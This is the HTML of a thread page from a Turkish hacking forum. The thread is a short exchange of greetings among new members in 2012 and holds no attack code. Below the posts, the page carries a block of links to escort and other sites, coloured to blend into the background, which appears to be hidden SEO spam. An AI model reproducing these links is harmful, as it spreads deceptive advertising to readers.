
	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Umut"
		data-content="post-1213"
		id="js-post-1213"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1213/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/selamun-aleykum.219/" />
		

		<span class="u-anchorTarget" id="post-1213"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/umut.78/" class="avatar avatar--m" data-user-id="78" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/78.jpg?1697965532"  alt="Umut" class="avatar-u78-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/umut.78/" class="username " dir="auto" data-user-id="78" data-xf-init="member-tooltip"><span itemprop="name">Umut</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Spys-Z</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>23 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>583</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>16</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Yaş</dt>
							<dd>29</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Web sitesi</dt>
							<dd><a href="http://www.umutdesign.com/" rel="nofollow" target="_blank">www.umutdesign.com</a></dd>
						</dl>
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/selamun-aleykum.219/post-1213" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-26T11:12:44+0300" data-time="1348647164" data-date-string="26 Eyl 2012" data-time-string="11:12" title="26 Eyl 2012 11:12'de" itemprop="datePublished">26 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/selamun-aleykum.219/post-1213"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1213/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/selamun-aleykum.219/post-1213" rel="nofollow">
						#9
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1213"
		data-lb-caption-desc="Umut &middot; 26 Eyl 2012 11:12&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">aleykümselam hoşgeldin</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Sniperh4tz"
		data-content="post-1214"
		id="js-post-1214"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1214/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/selamun-aleykum.219/" />
		

		<span class="u-anchorTarget" id="post-1214"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/sniperh4tz.10/" class="avatar avatar--m" data-user-id="10" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/10.jpg?1697965532" srcset="/data/avatars/l/0/10.jpg?1697965532 2x" alt="Sniperh4tz" class="avatar-u10-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/sniperh4tz.10/" class="username " dir="auto" data-user-id="10" data-xf-init="member-tooltip"><span itemprop="name">Sniperh4tz</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Prof Spys-z</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>1,242</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/selamun-aleykum.219/post-1214" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-26T11:13:23+0300" data-time="1348647203" data-date-string="26 Eyl 2012" data-time-string="11:13" title="26 Eyl 2012 11:13'de" itemprop="datePublished">26 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/selamun-aleykum.219/post-1214"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1214/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/selamun-aleykum.219/post-1214" rel="nofollow">
						#10
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1214"
		data-lb-caption-desc="Sniperh4tz &middot; 26 Eyl 2012 11:13&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">La umut Snde kimsn ?</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><div style="text-align: left"><br />&#8203;</div></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Umut"
		data-content="post-1215"
		id="js-post-1215"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1215/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/selamun-aleykum.219/" />
		

		<span class="u-anchorTarget" id="post-1215"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/umut.78/" class="avatar avatar--m" data-user-id="78" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/78.jpg?1697965532"  alt="Umut" class="avatar-u78-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/umut.78/" class="username " dir="auto" data-user-id="78" data-xf-init="member-tooltip"><span itemprop="name">Umut</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Spys-Z</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>23 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>583</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>16</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Yaş</dt>
							<dd>29</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Web sitesi</dt>
							<dd><a href="http://www.umutdesign.com/" rel="nofollow" target="_blank">www.umutdesign.com</a></dd>
						</dl>
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/selamun-aleykum.219/post-1215" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-26T11:29:18+0300" data-time="1348648158" data-date-string="26 Eyl 2012" data-time-string="11:29" title="26 Eyl 2012 11:29'de" itemprop="datePublished">26 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/selamun-aleykum.219/post-1215"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1215/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/selamun-aleykum.219/post-1215" rel="nofollow">
						#11
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1215"
		data-lb-caption-desc="Umut &middot; 26 Eyl 2012 11:29&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">mhtdeki umut benm RaD0 tanır <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				

				
				
					<div class="block-outer-opposite">
						
							<a href="/giris/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								Cevap yazmak için giriş yap yada kayıt ol.
							</span></a>
						
					</div>
				
			
		</div>
	

	
	

</div>











<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Paylaş:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}">
							<i aria-hidden="true"></i>
							<span>Twitter</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>E-posta</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Paylaş</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Link</span>
						</a>
					
				
			</div>
		</div>
	

</div>







</div>
				
			</div>

			
		</div>

		
		
	
		<ul class="p-breadcrumbs p-breadcrumbs--bottom"
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://ajanlar.org" itemprop="item">
			<span itemprop="name">Ana sayfa</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forumlar</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#ajanlar-org.1" itemprop="item">
			<span itemprop="name">Ajanlar.Org</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forumlar/yeni-elemanlar-uyeler.3/" itemprop="item">
			<span itemprop="name">Yeni Elemanlar / Üyeler</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		

	
	<br>
	<twin1-1>  
	<a href="https://mersinpub.com/" style="color:#111723" title="mersin escort">mersin escort</a>
	</twin1-1>
	<twin1-2>  
	<a href="https://mersinpazaryeri.com/" style="color:#111723" title="mersin e ticaret">mersin e ticaret</a>
	</twin1-2>
	<twin2>
	<twin2-1>
	<a href="http://www.sunclubbodrum.com/" style="color:#111723" title="bodrum escort">bodrum escort</a>
	</twin2-1>
	<twin2-2>
	<a href="https://atakoy.shop/" style="color:#111723" title="ataköy escort">ataköy escort</a>
	</twin2-2>
	<twin2-3>
	<a href="https://www.gupyco.com/" style="color:#111723" title="çeşme escort">çeşme escort</a>
	</twin2-3>
	</twin2>
	<twin3>
	<twin3-1>
	<a href="https://www.konyajo.com/" style="color:#111723" title="konya escort">konya escort</a>
	</twin3-1>
	<twin3-2>
	<a href="https://www.konyaeskort.com/" style="color:#111723" title="konya escort">konya escort</a>
	</twin3-2>
	</twin3>
	<twin4>
	<a href="http://bodrumtraba.com" style="color:#111723" title="bodrum escort" rel=”dofollow”>bodrum escort</a>
	</twin4>
	<twin6>
	</twin6>
	<twin7>
	<twin7-1>
	<a href="https://www.sakaryadahaber.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-1>
	<twin7-2>
	<a href="https://www.vnisource.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-2>
	<twin7-3>
	<a href="https://www.cirlogic.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-3>
	<twin7-4>
	<a href="https://msakarya.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-4>
	<twin7-5>
	<a href="https://sakaryabozoklar.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-5>
	<twin7-6>
	<a href="https://sakaryalgs.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-6>
	<twin7-7>
	<a href="https://www.sapancamedya.com/" style="color:#111723" title="sapanca escort">sapanca escort</a>
	</twin7-7>
	</twin7>
	<twin8>
	</twin8>
	     </br>


	</div>
</div>

<footer class="p-footer" id="footer">
	<div class="p-footer-inner">

		<div class="p-footer-row">
			
				<div class="p-footer-row-main">
					<ul class="p-footer-linkList">
					
						
						
							<li><a href="/diger/style" data-xf-click="overlay"
								data-xf-init="tooltip" title="Tema seçici" rel="nofollow">
								<i class="fa--xf far fa-paint-brush" aria-hidden="true"></i> Ajanlar ORG
							</a></li>
						
						
					
					</ul>
				</div>
			
			<div class="p-footer-row-opposite">
				<ul class="p-footer-linkList">
					
						
							<li><a href="/diger/iletisim" data-xf-click="overlay">Bize ulaşın</a></li>
						
					

					
						<li><a href="/yardim/kurallar/">Şartlar ve kurallar</a></li>
					

					
						<li><a href="/yardim/gizlilik-politikasi/">Gizlilik politikası</a></li>
					

					
						<li><a href="/yardim/">Yardım</a></li>
					

					
						<li><a href="https://ajanlar.org">Ana sayfa</a></li>
					

					<li><a href="/forumlar/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa--xf far fa-rss" aria-hidden="true"></i><span class="u-srOnly">RSS</span></span></a></li>
				</ul>
			</div>
		</div>

		
			<div class="p-footer-copyright">
			
				Community platform by XenForo<sup>&reg;</sup> <span class="copyright">&copy; 2010-2023 XenForo Ltd.</span></a><div data-xgt-cp style="margin: 0 auto;"><a class="u-concealed" target="_blank" href="https://www.xenforo.gen.tr">[XGT] Forum statistics system <span style="color:xf-intensify(rgb(62, 80, 123), 60%);"> - XenGenTr</a></div>
				<br><a class="u-concealed" rel="dofollow" href="https://xenforo.gen.tr" target="_blank " title="XGT Yazılım, XenForo, Türkçe, Destek, Tema, Eklenti, Style, Add-ons"><span>XenForo Türkçe 🇹🇷 XGT yazılım ve web hizmetleri 2014-2023</span></a> <br />
				<br />
				<a href="https://xentr.net/" class="u-concealed" dir="ltr" target="_blank">Xenforo Theme<span class="copyright"> &copy; by ©XenTR</span></a>
			
			</div>
		

		
	</div>		
	
</footer>

</div> <!-- closing p-pageWrapper -->

<div class="u-bottomFixer js-bottomFixTarget">
	
	
</div>


	<div class="u-scrollButtons js-scrollButtons" data-trigger-type="up">
		<a href="#top" class="button--scroll button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Üst</span></span></a>
		
	</div>



	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" type="4fdd8d2512b99acb814d2cab-text/javascript"></script><script type="4fdd8d2512b99acb814d2cab-text/javascript">window.jQuery || document.write('<script src="/js/vendor/jquery/jquery-3.5.1.min.js?_v=c94da330"><\/script>')</script>
	<script src="/js/vendor/vendor-compiled.js?_v=c94da330" type="4fdd8d2512b99acb814d2cab-text/javascript"></script>
	<script src="/js/xf/core-compiled.js?_v=c94da330" type="4fdd8d2512b99acb814d2cab-text/javascript"></script>
	<script src="/js/xf/code_block-compiled.js?_v=c94da330" type="4fdd8d2512b99acb814d2cab-text/javascript"></script>
<script type="4fdd8d2512b99acb814d2cab-text/javascript">
	
$(document).ready(function() {
    $('.p-search-body').click(function(event) {
        event.stopPropagation();
        $(".p-search-content").fadeIn("speed");
    });
    $(document).click(function() {
        $('.p-search-content').hide();
    });
});	

</script>

	<script type="4fdd8d2512b99acb814d2cab-text/javascript">
		jQuery.extend(true, XF.config, {
			// 
			userId: 0,
			enablePush: false,
			pushAppServerKey: '',
			url: {
				fullBase: 'https://ajanlar.org/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=6&l=2&d=1765208484',
				keepAlive: '/giris/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: '3b8c7b6ed0c31dca6b1b829a4a690bed',
			csrf: '1769512176,0495b0a6f32a73b51a8a73a49e343382',
			js: {"\/js\/xf\/code_block-compiled.js?_v=c94da330":true},
			css: {"public:bb_code.less":true,"public:message.less":true,"public:share_controls.less":true,"public:xentr_core.less":true,"public:xentr_searchbox.less":true,"public:xgt_hidden_content_template.less":true,"public:extra.less":true},
			time: {
				now: 1769512176,
				today: 1769461200,
				todayDow: 2,
				tomorrow: 1769547600,
				yesterday: 1769374800,
				week: 1768942800
			},
			borderSizeFeature: '3px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 52428800,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://ajanlar.org/styles/default/xenforo/bell.png'
		});

		jQuery.extend(XF.phrases, {
			// 
			date_x_at_time_y: "{date} {time}\'de",
			day_x_at_time_y:  "{day} saat {time}\'de",
			yesterday_at_x:   "Dün {time} da",
			x_minutes_ago:    "{minutes} dakika önce",
			one_minute_ago:   "1 dakika önce",
			a_moment_ago:     "Az önce",
			today_at_x:       "Bugün {time}",
			in_a_moment:      "Birazdan",
			in_a_minute:      "Bir dakika içinde",
			in_x_minutes:     "{minutes} dakika sonra",
			later_today_at_x: "Bu gün {time}",
			tomorrow_at_x:    "Yarın {time} \'da",

			day0: "Pazar",
			day1: "Pazartesi",
			day2: "Salı",
			day3: "Çarşamba",
			day4: "Perşembe",
			day5: "Cuma",
			day6: "Cumartesi",

			dayShort0: "Pazar",
			dayShort1: "Pzrts",
			dayShort2: "Salı",
			dayShort3: "Çrşb",
			dayShort4: "Prşb",
			dayShort5: "Cuma",
			dayShort6: "Cmrts",

			month0: "Ocak",
			month1: "Şubat",
			month2: "Mart",
			month3: "Nisan",
			month4: "Mayıs",
			month5: "Haziran",
			month6: "Temmuz",
			month7: "Ağustos",
			month8: "Eylül",
			month9: "Ekim",
			month10: "Kasım",
			month11: "Aralık",

			active_user_changed_reload_page: "Aktif kullanıcı değişti. Tarayıcı sayfanızı yenileyerek yeni aktif sisteme geçebilirisiniz.",
			server_did_not_respond_in_time_try_again: "Sunucu zamanında yanıt vermedi. Tekrar deneyin.",
			oops_we_ran_into_some_problems: "Hata! Bazı sorunlarla karşılaştık.",
			oops_we_ran_into_some_problems_more_details_console: "Hata! Bazı sorunlarla karşılaştık. Lütfen daha sonra tekrar deneyiniz. Tarayıcı konsolunuzda hata ile ilgili daha fazla ayrı içeriyor olabilir.",
			file_too_large_to_upload: "Dosya yüklenemeyecek kadar büyük.",
			uploaded_file_is_too_large_for_server_to_process: "Yüklemeye çalıştığınız dosya sunucunun işlemesi için çok büyük.",
			files_being_uploaded_are_you_sure: "Dosyalar hala yükleniyor. Bu formu göndermek istediğinizden emin misiniz?",
			attach: "Dosya ekle",
			rich_text_box: "Zengin metin kutusu",
			close: "Kapat",
			link_copied_to_clipboard: "Bağlantı panoya kopyalandı.",
			text_copied_to_clipboard: "Metin panoya kopyalandı.",
			loading: "Yükleniyor…",
			you_have_exceeded_maximum_number_of_selectable_items: "Seçilebilir maksimum öğe sayısını aştınız. ",

			processing: "İşleminiz yapılıyor",
			'processing...': "İşleminiz yapılıyor…",

			showing_x_of_y_items: "{total} öğenin {count} tanesi gösteriliyor",
			showing_all_items: "Tüm öğeler gösteriliyor",
			no_items_to_display: "Görüntülenecek öğe yok",

			number_button_up: "Yükselt",
			number_button_down: "Düşür",

			push_enable_notification_title: "Push bildirimleri Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu adresinde başarıyla etkinleştirildi",
			push_enable_notification_body: "Push bildirimlerini etkinleştirdiğiniz için teşekkür ederiz!",

			pull_down_to_refresh: "Yenilemek için aşağıya çekin",
			release_to_refresh: "Yenilemek için bırakın",
			refreshing: "Yenileyici…"
		});
	</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	

	
	
	




	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://ajanlar.org/konular/selamun-aleykum.219/",
    "headline": "selamun aleyk\u00fcm",
    "keywords": "",
    "articleBody": "Selamun aleykum hay\u0131rl\u0131 olsun.",
    "articleSection": "Yeni Elemanlar / \u00dcyeler",
    "author": {
        "@type": "Person",
        "@id": "https://ajanlar.org/uyeler/nefer.95/",
        "name": "Nefer",
        "url": "https://ajanlar.org/uyeler/nefer.95/"
    },
    "datePublished": "2012-09-24T21:42:50+00:00",
    "dateModified": "2012-09-26T08:29:18+00:00",
    "image": "https://ajanlar.org/data/avatars/l/0/95.jpg?1697965541",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 10
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu"
    }
}
			</script>
		
	


	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4fdd8d2512b99acb814d2cab-|49" defer></script></body>
</html>










<center><code>Copyright® Ajanlar.org 2012</code></center>